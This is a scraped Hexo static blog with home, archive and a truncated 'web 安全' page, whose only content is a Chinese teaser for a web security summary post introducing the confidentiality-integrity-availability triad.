
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 4.2.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/font-awesome.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"yoursite.com","root":"/","scheme":"Muse","version":"7.7.2","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="个人博客">
<meta property="og:url" content="http://yoursite.com/index.html">
<meta property="og:site_name" content="个人博客">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="lixiaoqin">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://yoursite.com/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : true,
    isPost : false
  };
</script>

  <title>个人博客</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <div>
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">个人博客</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>


<nav class="site-nav">
  
  <ul id="menu" class="menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-fw fa-home"></i>Home</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-fw fa-archive"></i>Archives</a>

  </li>
  </ul>

</nav>
</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content">
            

  <div class="posts-expand">
        
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block home" lang="en">
    <link itemprop="mainEntityOfPage" href="http://yoursite.com/20120/03/16/Web%E5%AE%89%E5%85%A8%E7%B3%BB%E5%88%97%E2%80%94%E2%80%94%E6%80%BB%E7%BB%93/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/avatar.gif">
      <meta itemprop="name" content="lixiaoqin">
      <meta itemprop="description" content="">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="个人博客">
    </span>
      <header class="post-header">
        <h1 class="post-title" itemprop="name headline">
          
            <a href="/20120/03/16/Web%E5%AE%89%E5%85%A8%E7%B3%BB%E5%88%97%E2%80%94%E2%80%94%E6%80%BB%E7%BB%93/" class="post-title-link" itemprop="url">Web安全系列——总结</a>
        </h1>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              <span class="post-meta-item-text">Posted on</span>

              <time title="Created: 20120-03-16 19:43:00" itemprop="dateCreated datePublished" datetime="20120-03-16T19:43:00+08:00">20120-03-16</time>
            </span>
              <span class="post-meta-item">
                <span class="post-meta-item-icon">
                  <i class="fa fa-calendar-check-o"></i>
                </span>
                <span class="post-meta-item-text">Edited on</span>
                <time title="Modified: 2020-03-16 19:43:22" itemprop="dateModified" datetime="2020-03-16T19:43:22+08:00">2020-03-16</time>
              </span>
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="fa fa-folder-o"></i>
              </span>
              <span class="post-meta-item-text">In</span>
                <span itemprop="about" itemscope itemtype="http://schema.org/Thing">
                  <a href="/categories/%E5%AE%89%E5%85%A8/" itemprop="url" rel="index"><span itemprop="name">安全</span></a>
                </span>
            </span>

          

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
          <blockquote>
<p>Web安全是前端和后端都需要了解的技术。只有当开发团队中的每一位成员都懂得足够多的Web安全知识，才能避免在项目中出现容易被黑客利用的漏洞。</p>
</blockquote>
<h2 id="Web安全入门"><a href="#Web安全入门" class="headerlink" title="Web安全入门"></a>Web安全入门</h2><h3 id="安全三要素"><a href="#安全三要素" class="headerlink" title="安全三要素"></a>安全三要素</h3><p>要全面认识一个安全问题有很多种方法，但是首先需要了解安全问题的基本属性。我们将安全问题总结为安全三要素，简称CIA。安全三要素有机密性（Confidentiality）、完整性（Integrity)、可用性（Availability）构成。  </p>
          <!--noindex-->
            <div class="post-button">
              <a class="btn" href="/20120/03/16/Web%E5%AE%89%E5%85%A8%E7%B3%BB%E5%88%97%E2%80%94%E2%80%94%E6%80%BB%E7%BB%93/#more" rel="contents">
                Read more &raquo;
              </a>
            </div>
          <!--/noindex-->
        
      
    </div>

    
    
    
      <footer class="post-footer">
        <div class="post-eof"></div>
      </footer>
  </article>
  
  
  

  </div>

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">lixiaoqin</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">1</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">categories</span>
      </div>
      <div class="site-state-item site-state-tags">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">tags</span>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2020</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">lixiaoqin</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> v4.2.0
  </div>
  <span class="post-meta-divider">|</span>
  <div class="theme-info">Theme – <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a> v7.7.2
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: archives/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 4.2.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/font-awesome.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"yoursite.com","root":"/","scheme":"Muse","version":"7.7.2","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="个人博客">
<meta property="og:url" content="http://yoursite.com/archives/index.html">
<meta property="og:site_name" content="个人博客">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="lixiaoqin">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://yoursite.com/archives/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false
  };
</script>

  <title>Archive | 个人博客</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <div>
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">个人博客</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>


<nav class="site-nav">
  
  <ul id="menu" class="menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-fw fa-home"></i>Home</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-fw fa-archive"></i>Archives</a>

  </li>
  </ul>

</nav>
</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <span class="collection-header">Um..! 1 post. Keep on posting.</span>
      </div>

      
    <div class="collection-year">
      <h1 class="collection-header">20120</h1>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="20120-03-16T19:43:00+08:00"
              content="20120-03-16">
          03-16
        </time>
      </div>

      <h2 class="post-title">
          <a class="post-title-link" href="/20120/03/16/Web%E5%AE%89%E5%85%A8%E7%B3%BB%E5%88%97%E2%80%94%E2%80%94%E6%80%BB%E7%BB%93/" itemprop="url">
            <span itemprop="name">Web安全系列——总结</span>
          </a>
      </h2>

    </header>
  </article>


    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">lixiaoqin</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">1</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">categories</span>
      </div>
      <div class="site-state-item site-state-tags">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">tags</span>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2020</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">lixiaoqin</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> v4.2.0
  </div>
  <span class="post-meta-divider">|</span>
  <div class="theme-info">Theme – <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a> v7.7.2
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>




  















  

  

</body>
</html>
</file>

<file: web-安全/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 4.2.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/font-awesome.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"yoursite.com","root":"/","scheme":"Muse","version":"7.7.2","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta name="description" content="page web 安全">
<meta property="og:type" content="website">
<meta property="og:title" content="web 安全">
<meta property="og:url" content="http://yoursite.com/web-%E5%AE%89%E5%85%A8/index.html">
<meta property="og:site_name" content="个人博客">
<meta property="og:description" content="page web 安全">
<meta property="og:locale" content="en_US">
<meta property="article:published_time" content="2020-03-16T11:34:02.000Z">
<meta property="article:modified_time" content="2020-03-16T11:35:26.918Z">
<meta property="article:author" content="lixiaoqin">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://yoursite.com/web-%E5%AE%89%E5%85%A8/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false
  };
</script>

  <title>web 安全 | 个人博客
  </title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <div>
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
